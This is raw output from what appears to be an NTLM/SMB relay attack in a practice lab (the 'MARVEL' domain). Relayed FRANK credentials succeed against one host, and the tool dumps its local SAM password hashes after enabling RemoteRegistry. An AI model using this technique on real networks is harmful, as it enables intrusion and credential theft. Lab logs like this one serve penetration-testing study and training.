 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FRANK@10.0.0.19 controlled, attacking target smb://10.0.0.19
[-] Authenticating against smb://10.0.0.19 as MARVEL/FRANK FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FRANK@10.0.0.19 controlled, attacking target smb://10.0.0.20
[*] Authenticating against smb://10.0.0.20 as MARVEL/FRANK SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FRANK@10.0.0.19 controlled, attacking target smb://10.0.0.19
[-] Authenticating against smb://10.0.0.19 as MARVEL/FRANK FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×83e93e30efd82b67165b0b8946f091db
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4d7bfc957e917759cf631726c143a642:::
peter:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 10.0.0.20
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry